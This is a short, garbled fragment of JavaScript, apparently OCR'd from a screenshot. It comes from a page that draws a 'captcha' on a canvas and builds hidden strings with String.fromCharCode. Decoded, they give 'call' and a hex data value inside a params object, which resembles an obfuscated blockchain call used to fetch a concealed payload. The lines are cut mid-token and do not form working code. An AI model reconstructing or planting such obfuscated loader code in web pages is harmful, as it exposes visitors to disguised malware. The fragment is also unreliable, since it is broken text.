
var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,
='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{cons
,99,97,108,108),params:
0,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCod